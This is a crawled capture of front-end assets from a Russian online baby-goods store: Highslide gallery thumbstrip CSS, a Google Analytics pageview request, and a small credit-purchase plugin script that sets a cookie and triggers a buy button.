	/*text-align: center;*/
}
.highslide-thumbstrip a {
	outline: none;
}
.highslide-thumbstrip img {
	display: block;
	border: 1px solid gray;
	margin: 0 auto;
}
.highslide-thumbstrip .highslide-active-anchor img {
	visibility: visible;
}
.highslide-thumbstrip .highslide-marker {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent; /* change this to actual background color in highslide-ie6.css */
}
.highslide-thumbstrip-horizontal div {
	width: auto;
	/* width: 100% breaks in small strips in IE */
}
.highslide-thumbstrip-horizontal .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-up div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) left center no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down {
	display: none;
	position: absolute;
	top: 3px;
	right: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) center right no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal table {
	margin: 2px 0 10px 0;
}
.highslide-viewport .highslide-thumbstrip-horizontal table {
	margin-left: 10px;
}
.highslide-thumbstrip-horizontal img {
	width: auto;
	height: 40px;
}
.highslide-thumbstrip-horizontal .highslide-marker {
	top: 47px;
	border-left-width: 6px;
	border-right-width: 6px;
	border-bottom: 6px solid gray;
}
.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	margin-left: 10px;
}
.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	border-bottom-color: white !important;
}

.highslide-thumbstrip-vertical-overlay {
	overflow: hidden !important;
}
.highslide-thumbstrip-vertical div {
	height: 100%;
}
.highslide-thumbstrip-vertical a {
	display: block;
}
.highslide-thumbstrip-vertical .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-up div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) top center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) bottom center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical table {
	margin: 10px 0 0 10px;
}
.highslide-thumbstrip-vertical img {
	width: 60px; /* t=5481 */
}
.highslide-thumbstrip-vertical .highslide-marker {
	left: 0;
	margin-top: 8px;
	border-top-width: 6px;
	border-bottom-width: 6px;
	border-left: 6px solid gray;
}
.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {
	border-left-color: white;
}

.highslide-viewport .highslide-thumbstrip-float {
	overflow: auto;
}
.highslide-thumbstrip-float ul {
	margin: 2px 0;
	padding: 0;
}
.highslide-thumbstrip-float li {
	display: block;
	height: 60px;
	margin: 0 2px;
	list-style: none;
	float: left;
}
.highslide-thumbstrip-float img {
	display: inline;
	border-color: silver;
	max-height: 56px;
}
.highslide-thumbstrip-float .highslide-active-anchor img {
	border-color: black;
}
.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {
	display: none;
}
.highslide-thumbstrip-float .highslide-marker {
	display: none;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
/* /bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=753731114&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Fcatalog%2Fbritax_1.html&ul=en-us%40posix&dt=Britax%20-%20%D0%BA%D0%BE%D0%BB%D1%8F%D1%81%D0%BA%D0%B8%2C%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%B0%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20Elefantenok.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=384047091&gjid=624198462&cid=1985338773.1768090827&tid=UA-11444882-1&_gid=1339988359.1768090827&_r=1&_slc=1&z=1520474568
body_size: -451
content:
2,cG-KBYB03ETRE

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878
body_size: 301
content:
; /* /bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595*/

; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595";s:6:"source";s:46:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TCSSetCookie()
{
    TCSExtSetCookie("kupivkredit",1,false,"/");
}
function TCSClearCookie()
{
    TCSExtSetCookie("kupivkredit",0,false,"/");
}

function TCSBuyClick(sID)
{
    if(obj = BX(sID))
    {
        TCSSetCookie();
        obj.click();
    }
}

function TCSExtSetCookie (name, value, expires, path, domain, secure) {
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/* End */
;